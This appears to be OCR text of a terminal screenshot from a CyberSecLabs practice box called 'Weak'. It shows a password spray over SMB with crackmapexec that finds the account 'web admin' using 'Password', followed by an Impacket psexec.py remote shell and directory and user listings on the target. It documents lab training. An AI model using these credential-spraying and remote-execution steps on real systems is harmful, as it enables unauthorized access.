 Applications Places Terminator Jul 13 18:27:50 1
root@kali: ~/Documents/Learn/CyberSecLabs/Weak
Misc General
root@kali: ~/Documents/Learn/CyberSecLabs/Weak 158x18
root@kali:~/Documents/Learn/CyberSecLabs/Weak# nano users
root@kali:~/Documents/Learn/CyberSecLabs/Weak# crackmapexec smb 172.31.1.11 -u users -p Password
SMB 172.31.1.11 445 WEAK [*] Windows 7 Ultimate 7601 Service Pack 1 (name:WEAK) (domain:Weak) (signing:False) (SMBv1:True)
SMB 172.31.1.11 445 WEAK [-] Weak\administrator:Password STATUS_LOGON_FAILURE
SMB 172.31.1.11 445 WEAK [-] Weak\guest:Password STATUS_LOGON_FAILURE
SMB 172.31.1.11 445 WEAK [+] Weak\web admin:Password (Pwn3d!)
root@kali:~/Documents/Learn/CyberSecLabs/Weak# psexec.py 'web admin@172.31.1.11'
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 172.31.1.11.....
root@kali: /opt/SharPyShell 158x18
07/13/2020 08:38 AM <DIR> ..
07/13/2020 08:34 AM 56,320 iXHfkOwZ.exe
07/13/2020 08:34 AM 56,320 OSXeZMWh.exe
04/10/2020 01:34 PM 76 README.txt
3 File(s) 112,716 bytes
2 Dir(s) 44,430,368,768 bytes free
C:\Development> type README.txt
For the love of god change your "Password" before we launch!
-Administrator
C:\Development> net users
User accounts for \\
-------------------------------------------------------------------------------
Administrator Guest Web Admin
The command completed with one or more errors.
C:\Development>